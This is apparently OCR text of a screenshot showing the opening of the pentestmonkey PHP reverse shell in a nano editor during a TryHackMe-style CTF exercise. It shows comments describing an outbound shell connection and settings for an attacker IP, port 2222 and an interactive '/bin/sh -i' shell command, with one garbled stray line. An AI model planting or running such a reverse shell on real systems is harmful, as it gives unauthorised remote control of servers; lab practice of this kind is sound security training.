 peer@Peer: ~/thm/ctf/olympus
File Actions Edit View Help
GNU nano 7.2 phpshell.php
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FAL>
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rare>
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.14.66.227';  // CHANGE THIS
$port = 2222;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
are able to hear"
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line